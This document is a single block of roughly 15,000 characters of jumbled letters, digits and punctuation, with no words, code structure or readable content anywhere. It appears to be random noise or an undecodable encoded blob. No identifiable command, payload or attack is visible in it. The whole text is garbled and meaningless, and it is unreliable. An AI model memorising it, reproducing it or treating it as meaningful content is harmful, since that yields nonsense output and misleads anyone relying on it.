;x^O;WL1hEB)qSEr~{zdh/TWyBz:6XT-iu&iq6dui0Y-xwA-SNF+IQz4pC0dIC@-iq:t|LIWu;OIr@OruU0rky1FpU(px(1Aps-Ri__OVN]qpJzokAVF_Lr1fr@Iu+IAp}pW-(LrV;wI~~KDuuzruBIW-Y%Or~6Ap@iWV;9AOYdQ]%--k6tFh]YW~xWDrf]q^6JWr}Bp4qYOVp1Qh5{rVF~A6@Q}uQyWV_t}6@]oT+Ep6~VD6|;AuE&EV|{5kI^oDOwy/Wi{@VYOud(rwopyoo(O|1/yW{//xe076z|x^~r76z4WS|}]xSVVY}xLx)A]69AB:s}VW00&D}]{^]JY;Q]US@|dte|1xE2QpE+kLuWx:Bs~RAdBdfIB5A}5Y/U6;_o5p|1Ly}@An()oV@Q(NAVsD~;oSI(51;-YCBWS^Szz;x1sprNI6E+e;rNs:r&/6rf_(rwt_r{Xo%&ASf_W^W62p6)fz~}5hVzotyERkS&xxE+]:wSEhWexxwq4rSrk^B]eru7Box/OS7w+rryt2u1i^KpJOuk&xwprOuks_W5RSS9{hfEWD;u0{WrUrrIYrruiS1fIrE+9qrx0yr;JxW1L^N:S%EE&Wrz~26EU{r]tJdE/}eVz}Rr]]WokBU-EO1LUA5@K%drh]{ok&Wp&RxrhwN@hwyu]2:r&7OhEk)rU:(V-%(rd7{]irsu]zDh1~rhhd2phBfowJ|rxn^ChBYo6:qr]uJh6:^puLuV;]whhS^o)eshfB|6BF+Vre+L6%~z55TW5q+Weto_Cf+6rTrruf5rLe6VeXz0e_IruX52|0SqNC%FdACR0DTJN&ERBAEFCnu^SX;x}BRENA/e9^:NIwIs]|Fsy}7~+/-huAxrN}B&qdf+fOL|f}BU@JC5q@+Aq:@F9^AAf{]e^huxqK}4ATq9|_6SA0yr/|4r_145wQxrx%)rYUssw{)4w|DpxNut^X/LEB}xzBpSWh/55|su]nXzAIWpVrW_Iz9K6spLp+@TFi9&W;uYWu%zIAhiWuQOI]6^pxh{IhU6-k9qi~wWdA6{Dz|YuRw;JOQW{Et7uDsrW6}W{r&oOIyrrI{(@:E7V6E~0L+@I|XLdp]W%kynFOL/N^U|;rY%DpVWWWTJOu]KoyQ^@u]7FhQ-oEf5Wrf(p;5KOd~9;uh--w4:~|eB--J&DB:&;utNpDVK_z7qwWA|%WXeYW||pW4QpIAz;O0F-C1X(^s7kEs~NE0~DWn++5w6fwR(OrnIrr){NXNyok7W@pI(rIYYoeNrt4yQkBE;Fn]uCfIp]0i_hSN;|&t4-~9/zXqB1EEudXkXy(I070+k:z+BzWF4p190E6I2T^(9kxkABQ2-hhNsC%XKULqAV}&d:r0)Xd/%(]^Q(w^dY2SYhQ(VD60WDOFUXdLk7qBIRk0;I6uU0REN/Ort4OX%Bxf19iW6IpSE_J7Ys];)tVWNR;S]+OOIqF_(QxL+@zq~ouy+eEu-Uyr|QWLI|6A/Q/(u66Wr~prwfpEN(;EYtWSur:oqQ@]{tXI^zuI9uiEiR_f(W_;QRIz;QdDEoW(9BSr]&Ot2;NCed^xEATEiL^;zB)Ok^6x]VVr1EErrdJ:z-Bk9&T)T%z:5N-eR|zk^YTu_ABdzD4pUVrxO/@VOd4O|/}TrNU6CJz@urE:KE(:uCy0oCE}h;iDre_E4BL1VW/zi))9d;_5zEi(CCTBC9ROpEok^5N;d5E]~E|Kr]u0T}BC]Lw9JLJ1^NAq4~ERNShAr~xd&5/frriU&S5f^]^s~4re)({/k+Ju^ICe+LBf_B%@h9_5h+Birr0U}Xd:px^pAqA(Uf@9A@^hnLn&4f^y}^tdXA2En|OIJ|5JF^w5rqo^+YyVFsyK5^x/psk-)92Q}-Qupx_xR^zJFWdtAW-ISiuW]utzUs:oJ/KrOhnr122:u2~Izz{4JRqL2okIpry~+E]rS7%2ULh1prTrrrW6xzS4I2V%]r-|qE&tFIzWx7e{OIrYE~Y)IIpY69isVWLeBU1^NWx1{wk}E4hOdOIqx7y+{pIOBXr^doky|Wfs|7~&rDqhIOf4A&fs7XfDqODBWouW_W~e{Xf//9Yw/sfK|DfKJ-u&%&YEuXF{XI~Ix&h~k&wd-ouuYVN0N9FowI|d-OD(LeF0tD~{zWf0e&Lk}rkRNof1A2(d]D4}R/kRwp6&p%zs@1zOQUhQidWDiL%O@Ir]Ln^(rk7NLreeOrD_LO]JWWx{kfnIs{srhu9Efk~-2nNiSU%Ouk1i6&r9@rzeE7kF_t}t4O6fowk}p~Bx(U/|K6r];o9{EqD|dsOtRpIySV1+RN~@Ex74@9NnrYR2/iQ&K6yFA)&7K2ueDw7@4dRS7sSiQk5@&W&0kF:uTCES1s%r]sLuKR@{;nSrk(9L;D;Fn+IEII_EfO&Skd5^K}teBpULQYT|/A20NA5Q{)}z/d5@/uqtp4h29J1_KfQ}VhLr2nNqV_]L2k;rw-:r2(;+L}e_hQO9U2|0:i]rxWrru:]0F2+{|2;Bu]eW^nYSVRtKwD~0~}X}C|Ur]}2sf:IxqQ%EAwto~@y]-XkWATh/%T&/fxK]SXSyLByhq::1:AEy+ry+IETJNxhOS_r}Ah2oyq|u~(6y6XoCQ^kRp6wkCROsQExB4V+upE}9VNXO16&zfzAeV|2o(ke+pWUI0/@^drh2i]EOte9L_%tqrIAr]~uBLy^upEILwrJpzTx(pdqI&/wUS^]6}9pO2-hTU%r5Vhu6DNSDrriWki10+zY5ArnwX&5Kn%DtL-1uX&1orY%7k2&Fe5_u{Q_1Uz@DeIk+1uh-5iwD&DzzO6{DJ%rF&t^N1(DsIs-7p)FK{B7(%6uFo)%u1r;:~(rL)DrSwzKnDokrEsDr;%erf:e+)f@{6X-L&+}K{pX9YTXEJ+Kz{r29J4J}e9{o(;416Tr/0eXr)/WrwrD)y;w%ChXSEK-yExYku6oD&(@OE_Iw/4~LU7%+1%r;pwWxp{-Wy&r~~4&CkA(rprIirokr;WEpO-7{+]OupOIBndkhux|q-dxEYESppoOpTqWh9us6pWIzzxK4R-pqwCx6uwr-IWpEhQ%DCxD{0|^9deIR{OWWLYQ2}Dwo70xhu9pDWy_Wtw%w]rr+pCt6kwquzrr-/&XzCIR+-7_SqrS-DiYy~;ut6hIunhBdqxnS0r(Lq;W]BrDt{WkuNw22RDorX(QR+dxWs&yAeuSRS0WWiC|1::ut)EN:E;W0BfESdtqTSdz(e&f|ewduT~kO/p-hxd~N4yy]~|dK^SdJu6thzET:EK2~i|4@FriNIx5wD:D9ut6VrrS@RE+A|B_sw|DFYQheuAOKyuB~--9qA}qfJS~uuuk{uW+7/&sTNJJYoYsEV1^U/x&--&WOJQq6{Sx@T6wBz0Ey;XUWJUOuhQ6pp]@pWDE2dr0/q-0uYhI&VkpS;DDUReVe(Lo(kIsxDk4o-d4Tr(ehB-~4WTT@9s9eNE)xfTfUAuQ}@zV_999W_90xEf%x~N}nnKzk&Ir0}+erY7]Tp{B(IN(D~DhR(Xek9weJnOu%rtDriWu(&};r)(DTzIEr]wC1oWWB|-Fph|RqT^kk+tQrouWJ5qrxs@@F-Lrri]NrOrT(C9hErrD9o;kWR~Q1CDp(7{+AS&62LI6ydwwrpDo6r+9D&riyzB^&SE:wRD+(p&zow^AoTe^z+EJDxYWoTfNxu/DW_h;U~kJkorr_qeAw]tty_y;wxzTuNVJrsWz}TI1;y]LQeeoRk@S+]VFh%rK4wdQEwW:-S&@5@k:&R0Js)Wyz:i)|iu94Dn~LSTXp2sViI{EspKL%kU6Qp-dQrL)rrLEBRR(+~|B2]]z)IJAS)pyrSq_rAd}qtwNSi6RRByr]XLi-D2J^t&B)wqD4%UiK(WIR(/pzUY44kr;1z~DSuyRq5tr+76{h&Uuwk^9LSdB%pT(LwwrdAJprrtoUUw(e6rzoRDx-]5K^9xn4ppr~0rkeq:(Wr0FkRzpr9UxW)^&dYBR@&L(DKz5X;]^B^L%W(Duw7EB/;4k;Yki~r6|15^7Q1ILx];7Duw&NrVhw^rt&Q/k]J)owd9TIh6u7D{I}u^yErwrkYKCiOIIoxpie9N5-N|ip9{FFI6E)BxRE~pprOzJL]B]IxkN]F~qExrTkk-rx1uWrkYyX9wVBop(yhiIkSJ+E~1Stz]YBh944rSIIW{wCroBEIW9hrt0(ErFEhp+BC@SBRdNiuu/6i~2hII]1@0rNB~W+sX5pEk%1Br@)JTIBKOyO5XXqNS:CC|^DOhtyKAUA%AEABQNTr;tnnJ0t(DufyI]Au{r2Io]}6OwsI&SUd-WJA/ty+%xRWWARIzXVfJr(o0Y7n^5xN9^h0ORDFRz}ILpWxKEJ&XXO+B-w/hAWwt;BO/XL7BO5q^I((rIfFSE;}4ztr5^whtExIpDqB{Wk@pzLRoLOt&L5]qDoiJCkNYBDWo/zX7J2Ih;Kxw]TiOL+TLWyf%it9AzYKwQTnDW)1Dk]|ik6rETDLyWV+IRDxEoYWSdr}tSru]s6Ipre(Upu;/E}np^e]Dk:~;}hLV(TD@yBLhhEnUtiU&s]V2poyOr)2{f2et2xuQ{~2e4WWIICYDDB%;p}J9_C]9K-pp}w{I|Q|z+OhwQSRu6@TdDQKJk}F^oy9d-6iW;u+6i6rhR~QL2IpDE(+;]^KF}^rr0SruW0WrIhoT;BE7__rto(Irr;WpuEJiyE9{OEE/TNyrB@E;WAOreu(0OsO]rDrqrzO6I-^fiu0U]zrtD2hx|kN6r(e:;VWnp_dL):rz5FwuEeUDrUXWwp9_;;912:roxUoODY%oW(txO]pfwduDOR:qhW^LO]K66ONKyTDp2FDpRdS;ux56txtkI5C)R)xkhU~D:po-pJXUCCk)ur];{+9zOSYILEU2OS/hJRhNqTxO04VKWoCwt%XEBu%_5z7i-fiq]{JIzA9I~Uiz_pUr0Ihu~:rp}2;OSr|;yWk)7pz]JdIrhVouATJLixnQhE_wp+^yn4+Cr2/uYCyRrLr9/TpBdR~CSi&pRTy+p5x{pkdeI}o9@oipyEx:WuK1e%CyVX}oALhAS~XxdruiAw6)X)z~tnkS-:xhUSAiodfKsu261]Y|6t]r}S0}:rwKY2r4@:rV7fo-te0{YR1qe-kVt4rLn1qpFIE0((s|WkIn/25rdICVK{}L5d}Fd}__4sqx7}VJt}]B&eRyE0{VWu&J_yiWIp~&wT{rrDTryytuxEWyrh6^E--Dp_^%ARuorWrO^9rrsxuJL0R-2Yp0(EJELo6%5-&|+OC~r5_O|S+{w(rkifEep|y_nrCWutft9kxt)T2qeL;Dd+pIii-RIQ7Bw|+6ewiAdo64D}B+&2VD9xikYON~zCoBBTDhC(e7;rSL@E)IxKANfzDCi(2X~w/JCuOeQ|2xoV6LD(0I-ito|Y%Jr;QuiphIEp)TUyNt-u_)1FTqOXiX@kJAzV&zfdRuExyNXrB4VkRpiN_dpN]fk__I}&:u7ex]{rLq|;]W(DW2D:_7rwyyo|%}}|hS:QT:ke4V^&0WppNdI_9NdDkyK_VN~0rRBDDyk;WD{iEKu:s]wE]o&sEu~+DkoTq_:Q;Qu65V%@T^t^K}OeA|X]5nJ_/q^7nK%qU4ouQN(}_Ap-TYyQQC6sFz(RhuXp+p)I]WIy{TXEN_s1FYzW4@KQude@e1wdENe|WoB:rrhtT)YS0J]/+UV6{+S+xRhe;+WIrrr)p&~wrr+TDrSerrTqr/4qABhYpB&FOSri(0xQDBi&qFr{pDr;xIrk(0wqKr6hqrChOSr(~SrWU}D]{-Iu5BTNBSCL;U^9FuV]+QpOVASoKprr%fD2qprx%rW+Yop_WE9BWUpOAQ64;phBCNO~zN@e{DrI1AREF-r@6O9~A6kWdEV+U6r6]Ik~A_kIq-&A&N4nB6kwYBrK_yONk+qk^0rywFV|LIuyEWrW5(9U|q2UqBDWtrruKd]W2Q&UEI&fWLVVwzxR1-rQ%or~FO97VppAYBi0@OrEJyr]4UhpAQu^WnR(pfuSq}kYy{iK+WAVpA0t_rpx%0rJqBrsAOrK+R^prWruBOi(WykqCfV^w:e{rdQrs2)-d5s(e(IB)~AIe)-Ee-yrwwCrrV1r)TYh&niE(X}f]Dxf-D^((0:h]FF-R;Wy4h:~kKVEtd%~k1hEED1UdOBuW^rAL{wE9u^z;y%uQ70x;YrIp&er4}&-4hhrf&Yy}@p-hKCfqnk-us9-hW]r6ifu)koW6]kWKi(r|zfruqnyxd%rytr6rNxWW5WEEI&BduJ(SCoyrwRrr:U(exWrEruuB1UAf5rEOfKEwwtxiWfhYER(KeOW9iBrSs7+yWsWrqu-rkir^Inr&_D;BN%pxSVrNk7-Qut-2~_(NhAu4xwuRze(qtir;sq~4U9WOtUruXpu}Afh;67rIVt2/zWFTEisruE+O-SO2fy4CEWkDhA@-UNopxC}IES@2eY5C(4}kf5~6wVr2B~z]wsNOfFFkB2Iw]WBJ]]Okfowoh{+i]x(IrV9rfQJ6r@zrUCUrwu90td2~I-f&]RREAEIq]0phYUW2]}(At/7Ikz~WAUz&xEoIx}RIwVopw_Rpw_~r-+NkYJ~@d-zOrxe+wK^sk^{q2e&I6DsCkp{wkT&Dxu|Dr}_rCyOW~~p4~)ohyFAU9y/oyfroCi~C7ktSk1h@~h6C~^X0y/(u)EEw~%eOrDnDNfw29S2IVdRw9h7rud6]N9t0u/A~)Yeh9Y7p9NqkV/SWNF_@C/B9NpWnWSyp/TkQnAT)LKrLxr6QR~N5rr61SrWVprIVSr+FynECIpE7yr]W(rIrDr{S+uYTyrW-0rr-rrxTEupWyWry_x(^Ar{+pRfK0qoWI]QSS:NkWr+eEEE:0u-O;wxhLI%(-E@1ro;~}^x4oTACq&WWSr6Wor_%0kxRzw5Nop_9-r}UTpQFK-BBRp~e^W&+r@tWO@+JIWUz~@y-(IhFVWV5LkiW{kNCiJYFph+6KxOKT+fQKd7C0RL6Br](DoQs@x]V]hi+%OYt_|QEr&50BrUC{~V;prA2qhUrzS]0AS9CpOq%D&hhnSE^+EzxSU:+DAdL(&^y-iDELrApIr56WroEyr{zoe{tt|up]5-9t6rAr5rBDrWrf5rki;rx+sreE0N2)4BRINitLY(DzYrFs^WuCQrzFnYyJTdf4zh:_5]:X(]:}F^F@d^fpVB4}ESYU5~{h_iNnDS0N7uUIXykSSr0^kV;ARyxyJrEy1uEo9Eu9FuU%IEpW(rYKLk7XqETryJWFxAqKQfW_UBw97rxiirh/7pN]erk%Nu%XBruCFI|+Bruy5u_kJOx@ABzQArzD%ryz|ryLWErIOOEt]:6Q-rEd/Euw~rkw7ruhkUDuSx(uprOxryrr|rqf0];;S:0;+hT&5We+rqu+qpeY7rWySruu]fViUWoO%]pW0Y0yW6BVe_SSdw/+4w2JV95+i@rx]JpqrN]edUpJ@e5hwXs+(B|-6J^J%VpBINAxuLIqO]pxFUCeiFhJs-dhpT~JozthSO@zs%z_utq9-Ed^]/4C4TRfJ])^WJK^9Ko:]S@^OSu^&rpu^SRtV:ku(/K]2V@^Yii6B@}kIyo6Jf&^JfskB2RBLi6rEKSwL~ur;~p:nW^-t_K]Wu-r6SrrE^TY_wTApwDd(&+5ueDk:%~rpXIx:@I~y_9k0}05)OR~f6d2)095h0|~f2UXfhJd%tK2(597;2R7;B+Nr2I5JL}~T/prISp5%Yn9T]Dy1o~uE2DuXCu~s{IrJ|}VOqE~F9R2/COWrWzrFJk/Kr9x^oz%0p~x0S{WdEp(zEf0q0SQ+]QER(_;JW)prE|rrrI(r{WOtNW0u-F:D]hDrLS(z;4o~(SUkfs{|CSNt~7ECOo:u(SJrzpEE9r^05Uf~:+(RO}]uJ&;0nk6KVDdy~9z1Ut1WIFoyIFBzAyBzV6(sNYL6pFO9NqK6ReVu]/_TpyDI~Sdd7NE16FOhk0(pC5Sth55wo-L1pO(s-hQ)pV-rKh]E:kK&dz6^VtxIx;^hpS-r/p-r{CWrizprNDrr(rp+qwqVf1-)5JIq|{EhY7;upzIkhQ)rx+Drz)Cr:nRiw2{r:X-r6k{rOwOrK+St_T;]U1Ikq~LV&oI4{S2e{&EsiLRq_(I;itwQ;L5S]1k]rki)I]_^(EX)()|L~{}L_QDL]&W+;FT~R]n+kfCJB}6nL}s^S4UniNnF]k1p^;I~y7i~rzderkW|xX^ABwQL:7spEN]nrE9XrYB(;/d1i70XDN}ikO%wh)@O)r/yCrw9Tpez])]QW|EsTh]nO9/VWr2Xx~QRrwFxfw%7ruEWrEEzrryuOuO9res~Bwk9rk|@rrkVrA2|]nC;9WOqk0+s@0rOxdXUSxO;rF]7IBA]FVBEE_iDOOw7dxeo6q|y4|eB0^4:+4&:zVSeWOzUU6U-4Bk&EiYL5k|f@&inIRX-ETx|Fi)n;9YwDBVA@nVQs/Rn)L}U1Kt6fDr^{R___i6iYrI&1~_ppNyWq~Y&kRUUKRTU_(roCINdIywd{rw|@p}@:ExL}6-)WoY6oIuIxSe4%~rC^pruSDTYu6T@n~59]A5tt2k^4RyN@}r5%(ry6-d5J&9hpw~f-)9y|L~zVFd:&fCy9uC;ez@F&(@_i5yn+qV(9V4U{A90L|42F09/+KN7Anr|7C97-RuiEDr{o^xUtrX4nwCDy5DrDTDuVDrOLSONL@Or:5De}y)6tAE}I^D~dIu%w6OXqIwDDIrR5p]p{pID0IiRKJDTyrL{9orBQD(-SskW0~th70;tTwp4YO+/XfS7&D]x|ED4]fApB%/1VCE~:TTtV1y4u~%:I%wYEQC-i+W6JAEUdYSO&Q(kN+4Y]t1fI7tq]zfuXt-&U0z+p)@T]-7UhK/9U1syfKirKwVr/YIS|Yy_N_--SRqfdz]RYy6~~Q/kh)f6T^rw(n(rr4-rp4DN()AIeIrkDEDr+y(zLw+^xF1]+@Lru-/5LJEu:0CyXk%Q6_fD%TuoDSIEI49:0BLEdKq@:7X&T{FsT6)fJ47F:qeB&hDfJn2246S&R2JweJyf_Uu-1DE~Q/{r+OyrA(or9FTFXwCBps-D|LYz{4{u%i{rtdU4ioU06;qBC;edCU]Fsnzzw1tk&A2(xQn({&(:E~Xrd0Q1esEe{ros0e-Brx|2^ieD17WTxSwp0rWDqK:N2CDrnJt:6Ct1S2~_LqOIyrDrLA5_|LABFVO}9qn~~TNSpA;&:0LzCEE~1hERKs{n|hC)th9E1_-LCBWW1_zNEuWLo)6TLxp9q@/T6hYW6Ot+nqq9_n&S0BN21C94rxWRuuSYfzO/ErSI4&&D-AhTrrh{rxqeI}]|wzO)4SE}{weYr4h^rzpYrLAwnKuJyLCrSBfpDxD_Juwt;LDp2^_A4US46+D(pVI%r]d%|^0LF{)QnEN0/24z44BA|20zDp}}6_DykQNIQUKNEuXxsOwLuL1rLWtQu94u-xih{Eo4DwYfouW|rEiY1/77yhxU/ACVqS)Ii5ie{UK2WoKp]dKpq1s)}}Ozp%1DL+r22I&d6J0tu%wsVIrSS1UK0RoRkpr5@_r6UWUKDhAB0Ay;Nx+~DJ(S)tSq6KdU]2dUU@UnNX02%6;0^{04/W1~EY}]fh]ApJ16z@rBJI1:VX}enD1_^;1C%Dn5Y~wF|yN-i:7q~VNXA;_&_{RoLJIqXVR4Y;r&ADuS9}]hABoxfDY-:~I0}~nuxXnz{D{~RA{~V/Bd{Dr4^DwO9D+I+k6}z~w/OC]xu6W&^prE26@yBnnLBKnL~Uws9qytXyTQDxxC/puBkD@dhV5UKfCydLd:YN{DrROWJrpqBk9hTr/0%pDOI+wDD-{]u6RrE(Wy1pyzewCuO&dpIuTi7ETurYe9un{DWNiJyqi&JWB:ewpI5ozhDo0W9xCrOAE5T~qESiqRr;EFi-yIy6~UD9{wsFzdzxxzOQzRwO6A&5}dFdx&DqrxWLVuu6tUIq(udEuILEBOxTrr5+eIes1pVIfV/Eh95}rxruotYY6pS~/NowSzWY-rrrExN@)xwrnrw1k]CYh0x9Upi~;ee|4k%4CLX1|+Qk2fO0rh71V6eW2u^0UsKp)fQkB]Xs)FKQ7YF_B|Fw6%]zV6CJf@;w(_&Q2w%99qsKf;5A:/Xw2qs1f_1fX&/726uuh/EV;|RQz2&]xX%TUTsS-]F6|-S]QYL5VWu7D&1Q/e2){I%r/IRIDrrwuwrph|wxErWxEh:CznQ{r2pp9DeT-BkruD~rJI~BE9^qh}fYpi)EE9_OOI(BFBh~R~~5p9kr9rWu4~7&&khFCD0~~9x/uBOOD-Wp(0hhhILwYzTR;;zOnnoorWhCwx7XK-LEEXC:i1]KWShhh0(_;W:wtUdT:xW44|y42dBkW:hNNpA6ETk]:26O|-pYy^zJy4fidp)RE5Cpp6rEudSSS0nzop00-;kxrpQx^z;qEz-WO-;W2w:96rE(o;k5x^OrKJfI/Jpw4r_iB^O67WpopW6dOtt++:To@L:555Ox6K4/L(Dd6Tss}LOCwT|:yLrY+z2Lz}^/B6xyTT-N);DXXDxOxou{z5TVIFy_-0x977hhr]4)DL0FNR(IIWxu}q~C}4Bk-weFN&Bso{Y]s%1]N}/6Nhh_rs1KW-K+we5Up;w^w]K_-;LVU5Ch7Lxw;kz+F7_h-XEKoxuCJQww~o|}f]05epLVkNS%/e+wV|{rrfDex7/oEQurr~IWIoyf+Sph@2LS4kY77u~r{yyzww^phhu)&]9]9qCL-IoA^AURrxW;O)]Y0]h4WI:FYY4Rnr&VVELLE]iD0+oS:-ITLw6OXE7zYSCOdDW5n-K12hBY{(xOw5)WkzWT4D~(OwtC}tND/opWe}TphD)6OEKtwSu4pw1+WT/Ix0WW-:~wI%wx64/YxxVBNDoqsiIUU+:hzByy^-ExWsWpouFIp@qS]02^zz:kuwiK{}+V{d9+}Ah1L6S5o1^6qAdX(hV5A1eV(pLEBExOR0x1r:h9qLrVxTT]xxUI-(Xw{X^5yVW2nw^rx~%OC]Xt0S}&&9tquQ(]fBF4X}s-Q^7F&&XFtUfF(JyXrXU^;rfLr&yif5wOzyRhwoipfx-@IIJ@+DE/_NC]t9BJQuurur~pC/NEQC&K5yE%+0RU7sT09ndQ5Ew}ky9Nk]yp2q2OriVorwipWiW&5dh]|2;d]J:VFz-hhIVudWkQ&e%wFIYo-E({BprtKOyE%_iptkA~IIOE(rQ1;ydt)Y_t@{)r+kiQwVoJirE+]y;q])I6uwDICnpDoC74VW~XU:5xou+s+LIU|S@]6}Dpt)V~C7T+uRfDrESyR-V|XWEt7}w+K]R6z+ySWIS(K-uydpxNk6|i6pIoIrpS0-hp&;ydLypf:J-6EYxRi2p}Y~BL6@YA]Aipq5VL]dKVNnUf5VB]zIwut%&6ktF(5Ro76Wrz_uIuNi)tye^r4]DSFtN6&Vhx%Kpydh6D4f]Dhq1h:S@ntp;)%QSX&f_z4V7oW~L&0yF:u-i2r-Aw99oEopFdyWyUxqxr7k5hxo9WpyrEdJ4/u1)p2X2(U4%/0WWWiLYp%NI2e{sp4RUB0zt)DirkR1e~T9Eyhu/Qx2R{]d|n^eu5zERUxq%@Lpz}}EtYIott:]AwdE-hS0z(ro_0LNyddkE;hV6d|o;KFu)A-rx+ixWr(Vidzw4~IxRpp-%x]xi06kB]iNh6S5R-C4kOwBJQ6AzTK+)kFs2X)hIDihDC~K-F{k}y]LqC~fKEJCYRdd}T~ANYuoxRX7UAetOC};B0noEs]Nd~)/6wwrwRu0^QhtrT;+AkrhVxI9qhu5x5Dr4^WWqf5;Wdhur]n2)&J4O}JAB)6Q&D6hY5VASqz}tROzf@x(+ppODrYIru):qA|u+o/@W7srLyEJ|A]{fr0o_iL~r&5|SU)+n^^%){A5CW~iQX(_d(o{~y;VQCtsu%dow7XB0{{nBu7Jw&&/nTh~)@_A1@5q(t5^hOeQt)&XOVotsR2VQQ@7XY6}10|R5QE{-TROE{O-(:WwVtiNqxLJy@kW&QidSt%&;h^B&tIuzTnC@6Irx2]dtweLsJ|2LrA+4_qkqu:EE+rOE}9tB^xXFoDuoEpxrw~]V:BDsiAK4z6|BWp+h+Yh+&RDwVDQ4wi^-{{F_@qrWDYyEw-N:xJ(:EJ5Y%Fi+/D@;VQ@poyn9JT2sw^E-DF5_CrrOSI7wr9;-Du(N%4J+/^rWp&hxJ~TBi(/%eipW&N]W0ISB:xUC]RDVrEp4eE^t;If6fn+|xqW0UW5VR9uoLU-SA79CIqq;nQ](%@u&@5zx@YIhtV7zD2^9RAh)-6nd0rq;%Tuu|I_5)V7O:{DuF1:;)QRN&)FDJIu@(TsKVLU{ns%BUKpOD2y(V11sW_@46EE(n/]xX7__5hI0IqkEF6td0@QLwu4+Lr4sIN2@nsA{z&qr{erwD~p&{;re)yOIKQJVI|kpuSTorre7uNs/TOn{W%{fr0tt^hxnSpENp4:fxsd^9xs9D2KWW6t)WpiF(0r+7FNp]}OCRCw&%)T2dO|nx-pFdX5Wx~6ppry|{OJIxWKBht0qz(9X/^Q4SqL-4F6W+wS65^eOk_tdzdIuC_:;Y/OUqt@ynWs4NTE)1iJKN6OfIh2:wwEWRh~YEIpdi%yy7SXr9IrwxS-OE_DTpSUNyf_~Ti|Cr5EtnuqpWU~YExyB(9WrBAf1J](u46q;WDw]UDS:VLxir5w:kKI%:nKeXw^ED(|X:_7To^W}hwku6%LA6}_&ATysVr0nrds~YUJ@hSdnOf+0)(EO&7X_t15Ew6k4D+FLsTKnNL/2h5%]EWdth):{UoyLDAQDYQ%XA7(NK//X(_ot(E4;SkT1Dp1Ik@wTO1AhLIQ6VY;Ypu;)oS-N~fS+Q%@77%nKDhI+%5Yz_ODWn~)Qe/4@({WBwA(}uEr(6S_6tY5&-NIt-h{-~uNVO2CuW)Wkf5Dx}]-rrdtkt5}Wnq^;iW)yt+CEC_US)NBWCWDxwW(xnuW6Tut6TyDkK6:pTXDk(zYer24_|CNpxw7T|]]~uJ4_S~AzB;I;A:5_KzUrKe9putLxfOh6+4x^+z&6]wpwxCSxRSIxu^26WS)6r&66E-yrwiIpukEkA~UyWJTrdzqDAXByeie_1i}Lu^nrzQUpzi/_p|^yeBr_^srz]ey6U-Cz)+pkr-BrnD96yT:LhQdkyeLwwe_pu4_yV%%^V%e^y0(FwtB6w(Q^N-_;_{;z9NuCEN9xQsO6x9Cxw9^x@o7%-X7Wi^EeDeY+tz]N-kEsSRN44~;LrRArEXSyoXOpRN4rRxpYD^w%+y5oRppyDrp;wt7-Ix/hILuT-C%D4k&Lw~h&Kep24ND2u]pqhpBeDpuE5hkUL~6}-;wBwL~:-^_wrS&ATC7F1OhqCp~:5y7{wE6Fx60oCr]:O61U+kndCS6k5h1AJ~1Yu^T_UrtSRwxX+rR]out~Tr}h{:4+Rzn{w_51RRn%4WR+L:n/wDW:-pi}-ieW-puA0;Sr~]r7pI(zx+wiop](DhwSr2A}opd5|r0upx)r)6|&Cr:IWIO%orxo-pzCW6iYwhhSWr(~Kp}WU5d~-JIyIh1419&RDFts/r{JATBtAx5TdSW5uLoqdz5RyVD{T4z0ATrywSENeLWY%0u1zzTdKOrF1Vzn&^oR{KresT6oV6r+}rU7:K6U%6WiDsz(%iy~DdifRz)-rIp|pKD9fIruE%rtR_:7Q6OtpOx7CyWoO-zQN+t1f^Dn&yE&KxC1:By4])x/Ci{&X%x{oopEsLyR0iox/DISwrK^X6wYIET^BI:^|ViEW^1xVWhxdBOuwxWz7BC/s{1x(;pq}O+JrDukLL-UQiW|{EDrU^1EwK()QSztK%w/-p~oeVpkep-r9YrDknzJ}7yfSp(Kop(rBzW4xBrE~IrEX_EwR;yEuz06p%{(;9uyiNE6w/{|rh7I|w^pKJOeWIz9W4Ek4~/:wByrwwoxkEwxE^&DuINp]IxrEIupzOSwxrn@w]TxSWEIR^ypzo;^rEk6AkixL5/yW_qLqw2:WA:tx0szqAh9zJQp1o5S0Jxi{:ip{n7i--W+z:WIruix^Y66]ipxrS1yt-:S{LQSUY0r7Tqp7F6Tr9_xV_J4EfQSy14z@4IwiE56N~yp}}Y_Nt}6Xeh6p~V4tzyr&]0rE7NzX~ypruwW;7XxQ~w6Et0rE7fttJfS2IJ|EDXD&h/WQeAI~hzOXB/6x@4ywhOO;7@6u|fixzkwE7utB6(5t|YTw6J5y1^rK~k5]~hBeCAOs6%x-Ke%)X5~W6/f-rnx|w/Op4Ys5NRB6Er&o^fB(A~UruwA5X@){z|OCrqN-y7L4Ci-ipE|Ie@%y:h5wwo/tXX(I;~xK+~EDp6}zk%2LzL9-2_]xy2:EIutor]5or|wW^%-1DUowiW-{TWuy|/NETW(y4DxwTu~0rE)];UED6U|Ir0WIuupnq~xru~2rpsYqp}]nrnWL]u^-pOnW6O1Oxwxop]2n6S;:rxzIi|Otp|twTBB)p]fOqBXu6Un0FNeTidESp5@)ANVd6O1uVz5DkzJ-4_&0k]xwpuII52Fop6(O+L)Ii^thipR)9{:pSuyrTTqQkX):p1W(]QEoF5A(510Bwi2//Ayfrr0f%Wzh+A:6|-yJ+f:Kuwn9Ry_h1IEpu)o%EzW0%r+9Q+f%zzQ%TtUQxp|Lxr|}SSRI|WeL;W|QSOnXdT{F0W10Bh:qyIVX4|-FSxuDT1sLzN:h~A~%p]51iqItT6CtRwSYyWJ&Xu6u)uR)4+VDxE}fRN~N5)(9yRS]Wr7Di{@VpF]]L+uw:Wk7^S0}O{-(O+OV{u/&0+]UNA0YK(dU0)(]0N&nE++eL:OR/xukyExAxD4ExxL9Jyn@5rYU_R+^KF0Bpru{TEY(LDA-nxLynuLyuyQJNB6s%C^p-Qo|UNnXu~i(IT~R|ii|oWWoDDy0_y]|pUEn%rNuWrIK/KrwIJruRpW19STLIy^SIz^uSIxw(o60iFkBk^pSwRpB|Uz(sqEf:(^1XWF-z/TfOz~-X1N-E(u-Jf4-CpV}eWrr_dxikNrE|/xE+2Syu-p}QBk7x(S^x^k_uDwie&Dru:x}u@6:)%z9~tC)OI&iNNwt;%sErBJhkWyRDQix7frd6{ei@C6EN;puWAU|QK5iwB6wInpQuVWxDFDX1kpup%OuT&|dtow6XBAynshyQ_Ou1(ww]R1dIy6X7(J6%dOXy{6;|YRd7nui%q5CXL0;w6xeDE@rTR|(x1I-wzz(r-;%rsLsuAX(NYu]u_XB&%Is-Cir~~uAuB6EE_xx}4i+A/Qruf4E4f}{Lds~e}OApr4u}AX]F%DwSJwC+~wdVukp&7zR6s-EpznKS_}h~T5~sI6